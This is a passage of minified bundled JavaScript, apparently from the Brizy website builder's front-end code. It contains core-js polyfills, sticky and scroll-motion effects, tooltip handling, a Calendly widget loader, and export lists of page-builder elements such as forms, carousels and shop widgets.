n=r(8120),i=r(2347),o=r(2121),a=r(6960),s=TypeError,c="Reduce of empty array with no initial value",l=function(e){return function(t,r,l,u){var d=i(t),f=o(d),p=a(d);if(n(r),0===p&&l<2)throw new s(c);var h=e?p-1:0,m=e?-1:1;if(l<2)for(;;){if(h in f){u=f[h],h+=m;break}if(h+=m,e?h<0:p<=h)throw new s(c)}for(;e?h>=0:p>h;h+=m)h in f&&(u=r(u,f[h],h,d));return u}};e.exports={left:l(!1),right:l(!0)}},8324:(e,t,r)=>{"use strict";var n=r(3005),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},8358:function(e,t,r){"use strict";var n=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.or=void 0;var i=r(7998);t.or=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){for(var t,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];for(var a=0;a<=e.length;a++){var s=null===(t=e[a])||void 0===t?void 0:t.call.apply(t,n([e],r,!1));if(!(0,i.isNothing)(s))return s}}}},8473:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},8541:(e,t,r)=>{"use strict";var n=r(8473),i=r(7738);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},8612:(e,t,r)=>{"use strict";var n=r(5578),i=r(4961).f,o=r(9037),a=r(7914),s=r(2095),c=r(6726),l=r(8730);e.exports=function(e,t){var r,u,d,f,p,h=e.target,m=e.global,b=e.stat;if(r=m?n:b?n[h]||s(h,{}):n[h]&&n[h].prototype)for(u in t){if(f=t[u],d=e.dontCallGetSet?(p=i(r,u))&&p.value:r[u],!l(m?u:h+(b?".":"#")+u,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(e.sham||d&&d.sham)&&o(f,"sham",!0),a(r,u,f,e)}}},8620:(e,t,r)=>{"use strict";var n=r(8612),i=r(5790),o=r(922);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("union")||!o("union")},{union:i})},8630:(e,t,r)=>{"use strict";var n=r(8612),i=r(1984);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},8660:(e,t,r)=>{"use strict";var n=r(1807),i=r(5290),o=r(9037),a=r(2313),s=r(1),c=r(4483),l=r(2564),u=r(1851).IteratorPrototype,d=r(5247),f=r(6721),p=r(1983),h=s("toStringTag"),m="IteratorHelper",b="WrapForValidIterator",v="normal",y="throw",g=c.set,w=function(e){var t=c.getterFor(e?b:m);return a(i(u),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return d(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:d(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=l(i,"return");return o?n(o,i):d(void 0,!0)}if(r.inner)try{f(r.inner.iterator,v)}catch(e){return f(i,y,e)}if(r.openIters)try{p(r.openIters,v)}catch(e){return f(i,y,e)}return i&&f(i,v),d(void 0,!0)}})},S=w(!0),_=w(!1);o(_,h,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?b:m,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,g(this,i)};return n.prototype=t?S:_,n}},8693:(e,t,r)=>{"use strict";var n=r(8612),i=r(8228).right,o=r(3152),a=r(6477);n({target:"Array",proto:!0,forced:!r(5207)&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(e){return i(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},8730:(e,t,r)=>{"use strict";var n=r(8473),i=r(1483),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r===u||r!==l&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},l=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},8761:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},8786:(e,t,r)=>{"use strict";var n,i,o,a,s=r(8612),c=r(9557),l=r(5207),u=r(5578),d=r(6589),f=r(1807),p=r(7914),h=r(1953),m=r(2277),b=r(7859),v=r(8120),y=r(1483),g=r(1704),w=r(6021),S=r(483),_=r(7007).set,z=r(553),E=r(1339),x=r(4193),A=r(5459),k=r(4483),O=r(2832),L=r(5502),P=r(1173),T="Promise",C=L.CONSTRUCTOR,I=L.REJECTION_EVENT,q=L.SUBCLASSING,j=k.getterFor(T),N=k.set,M=O&&O.prototype,R=O,B=M,D=u.TypeError,F=u.document,H=u.process,U=P.f,W=U,V=!!(F&&F.createEvent&&u.dispatchEvent),$="unhandledrejection",G=function(e){var t;return!(!g(e)||!y(t=e.then))&&t},Y=function(e,t){var r,n,i,o=t.value,a=1===t.state,s=a?e.ok:e.fail,c=e.resolve,l=e.reject,u=e.domain;try{s?(a||(2===t.rejection&&Z(t),t.rejection=1),!0===s?r=o:(u&&u.enter(),r=s(o),u&&(u.exit(),i=!0)),r===e.promise?l(new D("Promise-chain cycle")):(n=G(r))?f(n,r,c,l):c(r)):l(o)}catch(e){u&&!i&&u.exit(),l(e)}},J=function(e,t){e.notified||(e.notified=!0,z(function(){for(var r,n=e.reactions;r=n.get();)Y(r,e);e.notified=!1,t&&!e.rejection&&X(e)}))},K=function(e,t,r){var n,i;V?((n=F.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),u.dispatchEvent(n)):n={promise:t,reason:r},!I&&(i=u["on"+e])?i(n):e===$&&E("Unhandled promise rejection",r)},X=function(e){f(_,u,function(){var t,r=e.facade,n=e.value;if(Q(e)&&(t=x(function(){l?H.emit("unhandledRejection",n,r):K($,r,n)}),e.rejection=l||Q(e)?2:1,t.error))throw t.value})},Q=function(e){return 1!==e.rejection&&!e.parent},Z=function(e){f(_,u,function(){var t=e.facade;l?H.emit("rejectionHandled",t):K("rejectionhandled",t,e.value)})},ee=function(e,t,r){return function(n){e(t,n,r)}},te=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,J(e,!0))},re=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new D("Promise can't be resolved itself");var n=G(t);n?z(function(){var r={done:!1};try{f(n,t,ee(re,r,e),ee(te,r,e))}catch(t){te(r,t,e)}}):(e.value=t,e.state=1,J(e,!1))}catch(t){te({done:!1},t,e)}}};if(C&&(B=(R=function(e){w(this,B),v(e),f(n,this);var t=j(this);try{e(ee(re,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(n=function(e){N(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:null})}).prototype=p(B,"then",function(e,t){var r=j(this),n=U(S(this,R));return r.parent=!0,n.ok=!y(e)||e,n.fail=y(t)&&t,n.domain=l?H.domain:void 0,0===r.state?r.reactions.add(n):z(function(){Y(n,r)}),n.promise}),i=function(){var e=new n,t=j(e);this.promise=e,this.resolve=ee(re,t),this.reject=ee(te,t)},P.f=U=function(e){return e===R||e===o?new i(e):W(e)},!c&&y(O)&&M!==Object.prototype)){a=M.then,q||p(M,"then",function(e,t){var r=this;return new R(function(e,t){f(a,r,e,t)}).then(e,t)},{unsafe:!0});try{delete M.constructor}catch(e){}h&&h(M,B)}s({global:!0,constructor:!0,wrap:!0,forced:C},{Promise:R}),o=d.Promise,m(R,T,!1,!0),b(T)},8865:(e,t,r)=>{"use strict";var n,i,o=r(1807),a=r(4762),s=r(6261),c=r(6653),l=r(7435),u=r(7255),d=r(5290),f=r(4483).get,p=r(3933),h=r(4528),m=u("native-string-replace",String.prototype.replace),b=RegExp.prototype.exec,v=b,y=a("".charAt),g=a("".indexOf),w=a("".replace),S=a("".slice),_=(i=/b*/g,o(b,n=/a/,"a"),o(b,i,"a"),0!==n.lastIndex||0!==i.lastIndex),z=l.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(_||E||z||p||h)&&(v=function(e){var t,r,n,i,a,l,u,p=this,h=f(p),x=s(e),A=h.raw;if(A)return A.lastIndex=p.lastIndex,t=o(v,A,x),p.lastIndex=A.lastIndex,t;var k=h.groups,O=z&&p.sticky,L=o(c,p),P=p.source,T=0,C=x;if(O&&(L=w(L,"y",""),-1===g(L,"g")&&(L+="g"),C=S(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(P="(?: "+P+")",C=" "+C,T++),r=new RegExp("^(?:"+P+")",L)),E&&(r=new RegExp("^"+P+"$(?!\\s)",L)),_&&(n=p.lastIndex),i=o(b,O?r:p,C),O?i?(i.input=S(i.input,T),i[0]=S(i[0],T),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:_&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),E&&i&&i.length>1&&o(m,i[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)}),i&&k)for(i.groups=l=d(null),a=0;a<k.length;a++)l[(u=k[a])[0]]=i[u[1]];return i}),e.exports=v},8901:(e,t,r)=>{"use strict";var n=r(2293),i=r(6721);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},8992:(e,t,r)=>{"use strict";var n=r(1704),i=r(4483).get;e.exports=function(e){if(!n(e))return!1;var t=i(e);return!!t&&"RawJSON"===t.type}},8994:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=r(4762),a=r(6261),s=r(4544).trim,c=r(5870),l=o("".charAt),u=n.parseFloat,d=n.Symbol,f=d&&d.iterator,p=1/u(c+"-0")!=-1/0||f&&!i(function(){u(Object(f))});e.exports=p?function(e){var t=s(a(e)),r=u(t);return 0===r&&"-"===l(t,0)?-0:r}:u},9037:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),o=r(7738);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},9102:(e,t,r)=>{"use strict";r(7192)},9105:(e,t,r)=>{"use strict";var n=r(4762),i=r(3005),o=r(6261),a=r(3312),s=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(e){return function(t,r){var n,u,d=o(a(t)),f=i(r),p=d.length;return f<0||f>=p?e?"":void 0:(n=c(d,f))<55296||n>56319||f+1===p||(u=c(d,f+1))<56320||u>57343?e?s(d,f):n:e?l(d,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},9217:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{some:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},9231:(e,t,r)=>{"use strict";var n=r(8612),i=r(1173);n({target:"Promise",stat:!0,forced:r(5502).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return(0,t.reject)(e),t.promise}})},9273:(e,t,r)=>{"use strict";var n=r(382),i=r(4914),o=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=s?function(e,t){if(i(e)&&!a(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},9425:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(4989),a=r(3312),s=r(6261),c=r(4522),l=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~l(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},9441:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},9461:(e,t,r)=>{"use strict";var n=r(5578).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},9497:(e,t,r)=>{"use strict";var n=r(1409),i=r(4762),o=r(2278),a=r(4347),s=r(2293),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(s(e)),r=a.f;return r?c(t,r(e)):t}},9538:(e,t,r)=>{"use strict";var n=r(4762),i=r(5755),o=SyntaxError,a=parseInt,s=String.fromCharCode,c=n("".charAt),l=n("".slice),u=n(/./.exec),d={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},f=/^[\da-f]{4}$/i,p=/^[\u0000-\u001F]$/;e.exports=function(e,t){for(var r=!0,n="";t<e.length;){var h=c(e,t);if("\\"===h){var m=l(e,t,t+2);if(i(d,m))n+=d[m],t+=2;else{if("\\u"!==m)throw new o('Unknown escape sequence: "'+m+'"');var b=l(e,t+=2,t+4);if(!u(f,b))throw new o("Bad Unicode escape at: "+t);n+=s(a(b,16)),t+=4}}else{if('"'===h){r=!1,t++;break}if(u(p,h))throw new o("Bad control character in string literal at: "+t);n+=h,t++}}if(r)throw new o("Unterminated string at: "+t);return{value:n,end:t}}},9557:e=>{"use strict";e.exports=!1},9645:(e,t,r)=>{"use strict";var n=r(8612),i=r(3049);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},9651:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(3392),a=RangeError,s=String.fromCharCode,c=String.fromCodePoint,l=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new a(t+" is not a valid code point");r[i]=t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320)}return l(r,"")}})},9698:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(3005),a=r(2430),s=r(8067),c=r(8473),l=RangeError,u=String,d=Math.floor,f=i(s),p=i("".slice),h=i(1.1.toFixed),m=function(e,t,r){return 0===t?r:t%2==1?m(e,t-1,r*e):m(e*e,t/2,r)},b=function(e,t,r){for(var n=-1,i=r;++n<6;)i+=t*e[n],e[n]=i%1e7,i=d(i/1e7)},v=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=d(n/t),n=n%t*1e7},y=function(e){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==e[t]){var n=u(e[t]);r=""===r?n:r+f("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c(function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)})||!c(function(){h({})})},{toFixed:function(e){var t,r,n,i,s=a(this),c=o(e),d=[0,0,0,0,0,0],h="",g="0";if(c<0||c>20)throw new l("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return u(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(t=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t}(s*m(2,69,1))-69)<0?s*m(2,-t,1):s/m(2,t,1),r*=4503599627370496,(t=52-t)>0){for(b(d,0,r),n=c;n>=7;)b(d,1e7,0),n-=7;for(b(d,m(10,n,1),0),n=t-1;n>=23;)v(d,1<<23),n-=23;v(d,1<<n),b(d,1,1),v(d,2),g=y(d)}else b(d,0,r),b(d,1<<-t,0),g=y(d)+f("0",c);return g=c>0?h+((i=g.length)<=c?"0."+f("0",c-i)+g:p(g,0,i-c)+"."+p(g,i-c)):h+g}})},9703:(e,t,r)=>{"use strict";var n=r(4914),i=r(943),o=r(1704),a=r(1)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},9736:(e,t,r)=>{"use strict";var n=r(1807),i=r(5755),o=r(4815),a=r(2771),s=r(6653),c=RegExp.prototype;e.exports=a.correct?function(e){return e.flags}:function(e){return a.correct||!o(c,e)||i(e,"flags")?e.flags:n(s,e)}},9858:(e,t,r)=>{"use strict";var n=r(8612),i=r(1916),o=r(922);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},9930:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{forEach:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};r.r(e),r.d(e,{ScrollMotions:()=>y,Sticky:()=>f,Tooltip:()=>A});var t={};r.r(t),r.d(t,{Calendly:()=>k,Carousel:()=>Re,Chart:()=>mn,Flipbox:()=>Gr,ImageGallery:()=>We,InstagramFeed:()=>Yr,LinkedinFeed:()=>Jr,Lottie:()=>ht,Menu:()=>Vt,Posts:()=>vn,RichText:()=>bn,SectionHeader:()=>$t,Switcher:()=>Gt,TableOfContents:()=>Ir,VideoPlaylist:()=>yr,WOOAddToCart:()=>yn,WOOCart:()=>Sn});var n={};r.r(n),r.d(n,{AnimatedHeadline:()=>Un,Animation:()=>zn,Background:()=>Si,Comments:()=>_i,Facebook:()=>xi,HoverAnimation:()=>En,Link:()=>Li,Select:()=>zi,Sticky:()=>f,Twitter:()=>Ci});var i={};r.r(i),r.d(i,{de:()=>Ni,en:()=>Mi,es:()=>Ri,fr:()=>Bi,it:()=>Di,nl:()=>Fi,ru:()=>Hi});var o={};r.r(o),r.d(o,{Accordion:()=>Ii,AddToCart:()=>jc,Alert:()=>qi,Audio:()=>ji,Countdown:()=>Ui,Countdown2:()=>Vi,Counter:()=>Xi,EcwidAddToCart:()=>Sa,EcwidCart:()=>ca,EcwidFavorites:()=>fa,EcwidMyAccount:()=>pa,EcwidProduct:()=>ha,EcwidProducts:()=>ma,EcwidSearch:()=>ya,EcwidShoppingBag:()=>ba,FileUpload:()=>cs,Form:()=>Oa,Form2:()=>Za,Image:()=>us,Login:()=>Ts,Map:()=>Cs,MinistryBrandsArticleDetail:()=>nc,MinistryBrandsArticleFeatured:()=>ic,MinistryBrandsArticleLayout:()=>Zs,MinistryBrandsArticleList:()=>rc,MinistryBrandsEventCalendar:()=>Bs,MinistryBrandsEventDetail:()=>Ds,MinistryBrandsEventLayout:()=>Hs,MinistryBrandsGroupDetail:()=>Us,MinistryBrandsGroupLayout:()=>Ws,MinistryBrandsGroupSlider:()=>Vs,MinistryBrandsSermonDetail:()=>$s,MinistryBrandsSermonFeatured:()=>Gs,MinistryBrandsSermonLayout:()=>Ys,MinistryBrandsSermonList:()=>Js,MinistryBrandsStaffDetail:()=>tc,MinistryBrandsStaffFeatured:()=>Xs,MinistryBrandsStaffLayout:()=>ec,MinistryBrandsStaffList:()=>Qs,ProgressBar:()=>lc,Protected:()=>uc,Quantity:()=>Bc,ResetPassword:()=>vc,Section:()=>yc,SectionPopup:()=>gc,SectionPopup2:()=>Ic,ShareButton:()=>zl,Story:()=>rl,Tabs:()=>il,Translation:()=>al,Variant:()=>tl,Video:()=>dl});r(3617),r(9930);const a=jQuery;var s=r.n(a);r(7834),r(5724);const c={events:["load","scroll"],listeners:[],framePending:!1,addEvents(){this.notifyListeners=this.notifyListeners.bind(this),this.events.forEach(e=>{window.addEventListener(e,this.notifyListeners)})},removeEvents(){this.events.forEach(e=>{window.removeEventListener(e,this.notifyListeners)})},addListener(e){0===this.listeners.length&&this.addEvents(),this.listeners.push(e)},removeListener(e){this.listeners.splice(this.listeners.indexOf(e),1),0===this.listeners.length&&this.removeEvents()},notifyListeners(){this.framePending||(requestAnimationFrame(()=>{this.framePending=!1,this.listeners.forEach(e=>e())}),this.framePending=!0)}};window,document;let l="brzSticky",u={type:"animated",refNode:function(){throw Error("brzSticky refNode must be specified")},onStickyChange:function(){}};function d(e,t){this.element=e,this.settings=s().extend({},u,t),this._defaults=u,this._name=l,this.init()}function f(){}s().extend(d.prototype,{init:function(){this.isSticky=!1,c.addListener(this.checkSticky.bind(this))},checkSticky:function(){let e=this.settings.type,t=this.settings.refNode.call(this.element),r=this.element.ownerDocument.defaultView.scrollY,n=t.getBoundingClientRect(),i="animated"===e?-n.top>=n.height:n.top<=0;i!==this.isSticky&&r>=0&&(this.isSticky=i,this.settings.onStickyChange.call(this.element,this.isSticky))}}),s().fn[l]=function(e){return this.each(function(){s().data(this,"plugin_"+l)||s().data(this,"plugin_"+l,new d(this,e))})};let p=()=>window.BrizyLibs||{},h=()=>window.BrizyProLibs||{};r(518),r(7227),r(6968),r(5021),r(3062),r(6184);const m=e=>JSON.parse(decodeURIComponent(e)),b=e=>{try{return m(e)}catch(e){}};let v=e=>{if(e)return m(e)};function y(e){let{Motions:t}=p(),{ImagesLoaded:r}=h(),n=e.get(0);t&&n&&n.querySelectorAll(".brz-motion--effects").forEach(e=>{let{motionScrollVertical:n,motionScrollHorizontal:i,motionScrollTransparency:o,motionScrollRotate:a,motionScrollScale:s,motionScrollBlur:c,motionMouseTrack:l,motionMouseFit:u,motionResponsive:d}=e.dataset,{scroll:f,mouse:p}=(e=>{let{scrollVertical:t,scrollHorizontal:r,scrollTransparency:n,scrollRotate:i,scrollScale:o,scrollBlur:a,mouseTrack:s,mouseFit:c}=e,l=[],u=[];if(t){let{scrollStep:e,direction:r,viewport:n}=t;l.push({type:"vertical",scrollStep:Number(null!=e?e:1),direction:r,viewport:n})}if(r){let{scrollStep:e,direction:t,viewport:n}=r;l.push({type:"horizontal",scrollStep:Number(null!=e?e:1),direction:t,viewport:n})}if(n){let{scrollStep:e,direction:t,viewport:r}=n;l.push({type:"transparency",scrollStep:Number(null!=e?e:1),direction:t,viewport:r})}if(i){let{scrollStep:e,direction:t,viewport:r,xPosition:n="center",yPosition:o="center"}=i;l.push({type:"rotate",scrollStep:Number(null!=e?e:1),viewport:r,direction:t,xPosition:n,yPosition:o})}if(o){let{scrollStep:e,direction:t,viewport:r,xPosition:n="center",yPosition:i="center"}=o;l.push({type:"scale",scrollStep:Number(null!=e?e:1),direction:t,xPosition:n,yPosition:i,viewport:r})}if(a){let{scrollStep:e,direction:t,viewport:r}=a;l.push({type:"blur",scrollStep:Number(null!=e?e:1),direction:t,viewport:r})}if(s){let{type:e,distance:t,direction:r}=s;u.push({type:e,direction:r,distance:t})}if(c){let{type:e,distance:t,direction:r}=c;u.push({type:e,direction:r,distance:t})}return{mouse:u,scroll:l}})({scrollVertical:v(n),scrollHorizontal:v(i),scrollTransparency:v(o),scrollRotate:v(a),scrollScale:v(s),scrollBlur:v(c),mouseTrack:v(l),mouseFit:v(u)}),h={scroll:f,mouse:p,responsive:v(d)};if(r)r(e,()=>{let r=new t(e,h);window.Brz.on("elements.gallery.changed",t=>{e.contains(t)&&r.arrange()})});else{let r=new t(e,h);window.Brz.on("elements.gallery.changed",t=>{e.contains(t)&&r.arrange()})}})}r(3687);const g=e=>{switch(typeof e){case"string":return e;case"number":return isNaN(e)?void 0:e.toString();default:return}},w=(e,t)=>t?"data-brz-translatable-".concat(e):"data-brz-".concat(e),S=e=>{let{name:t,value:r,translatable:n}=e,i=w(t,n),o=g(r);return void 0===o?"[".concat(i,"]"):"[".concat(i,"=").concat(o,"]")};r(4962),r(2367);var _=r(7625);function z(e){e.stopPropagation()}function E(e,t){e.setOptions(e=>{var r,n,i;return n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},e),i=i={modifiers:[...null!=(r=e.modifiers)?r:[],{name:"eventListeners",enabled:t}]},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n})}function x(e,t,r,n){var i,o,a;let{CreatePopper:s}=h();if(!s)return;let c=!1,{attributes:l}=null!=n?n:{},{tooltipTrigger:u,offset:d,placement:f}=null!=l?l:{},p=t.getAttribute(w("tooltip-offset")),m=null!=(i=null!=d?d:_.Num.read(p))?i:0,b=null!=(o=null!=f?f:t.getAttribute(w("tooltip-placement")))?o:"top",v=null!=(a=null!=u?u:t.getAttribute(w("tooltip-trigger")))?a:"hover";"ontouchstart"in window&&"hover"===v&&(v="click");let y=s(e,t,{placement:b,modifiers:[{name:"arrow",options:{element:r}},{name:"preventOverflow",options:{boundary:"viewport"}},{name:"flip",options:{fallbackPlacements:["auto","auto-start","auto-end"]}},{name:"offset",options:{offset:[0,m]}}]});function g(){if(!t)return;let{beforeOpen:e}=null!=n?n:{};e&&e(),t.hasAttribute("data-show")||(t.setAttribute("data-show",""),E(y,!0),y.update()),c=!0}function S(){t&&(t.hasAttribute("data-show")&&(t.removeAttribute("data-show"),E(y,!1)),c=!1)}"hover"===v?(e.addEventListener("mouseenter",g),e.addEventListener("mouseleave",S)):"click"===v&&(e.addEventListener("click",function(){c?S():g()}),document.addEventListener("click",function(r){e.contains(r.target)||!t||t.contains(r.target)||S()}),t.addEventListener("click",z),e.addEventListener("click",z))}function A(e){let t=e.get(0);t&&t.querySelectorAll(".brz-tooltip").forEach(e=>{let t=e.querySelector(".brz-tooltip--arrow"),r=e.getAttribute(w("element-id")),n="[".concat(w("tooltip-wrapper-id"),"=").concat(r,"]"),i=e.parentElement;if(!i)return;let o=i.querySelector(n);e&&t&&o&&x(o,e,t)})}const k=e=>{let t=e.get(0);if(!t)return;let r=t.querySelectorAll(".brz-calendly");r.length&&(((e,t)=>{if(e.getElementById(t))return;let r=e.createElement("script");r.setAttribute("id",t),r.setAttribute("async","true"),r.setAttribute("src","https://assets.calendly.com/assets/external/widget.js"),e.body.appendChild(r)})(document,"brz-calendly-wjs"),r.forEach(e=>{let t=e.getAttribute("data-url");if(t){let r=document.createElement("div");r.setAttribute("data-url",t),r.className="calendly-inline-widget",null==e||e.appendChild(r)}}))};r(3242),r(5214),r(6281),r(9425),r(2729),r(3991);function O(e){return null!==e&&("object"==typeof e||"function"==typeof e)}function L(e){return e}const P=/^(?:0|[1-9]\d*)$/;function T(e,t=Number.MAX_SAFE_INTEGER){switch(typeof e){case"number":return Number.isInteger(e)&&e>=0&&e<t;case"symbol":return!1;case"string":return P.test(e)}}function C(e){return null!=e&&"function"!=typeof e&&function(e){return Number.isSafeInteger(e)&&e>=0}(e.length)}function I(e,t){return e===t||Number.isNaN(e)&&Number.isNaN(t)}function q(e){switch(typeof e){case"number":case"symbol":return!1;case"string":return e.includes(".")||e.includes("[")||e.includes("]")}}function j(e){return Object.is(e,-0)?"-0":e.toString()}function N(e){const t=[],r=e.length;if(0===r)return t;let n=0,i="",o="",a=!1;for(46===e.charCodeAt(0)&&(t.push(""),n++);n<r;){const s=e[n];o?"\\"===s&&n+1<r?(n++,i+=e[n]):s===o?o="":i+=s:a?'"'===s||"'"===s?o=s:"]"===s?(a=!1,t.push(i),i=""):i+=s:"["===s?(a=!0,i&&(t.push(i),i="")):"."===s?i&&(t.push(i),i=""):i+=s,n++}return i&&t.push(i),t}function M(e,t,r){if(null==e)return r;switch(typeof t){case"string":{const n=e[t];return void 0===n?q(t)?M(e,N(t),r):r:n}case"number":case"symbol":{"number"==typeof t&&(t=j(t));const n=e[t];return void 0===n?r:n}default:{if(Array.isArray(t))return function(e,t,r){if(0===t.length)return r;let n=e;for(let e=0;e<t.length;e++){if(null==n)return r;n=n[t[e]]}if(void 0===n)return r;return n}(e,t,r);const n=e[t=Object.is(t?.valueOf(),-0)?"-0":String(t)];return void 0===n?r:n}}}function R(e){return null==e||"object"!=typeof e&&"function"!=typeof e}function B(e,t){if(t===e)return!0;switch(typeof t){case"object":{if(null==t)return!0;const r=Object.keys(t);if(null==e)return 0===r.length;if(Array.isArray(t))return D(e,t);if(t instanceof Map)return function(e,t){if(0===t.size)return!0;if(!(e instanceof Map))return!1;for(const[r,n]of 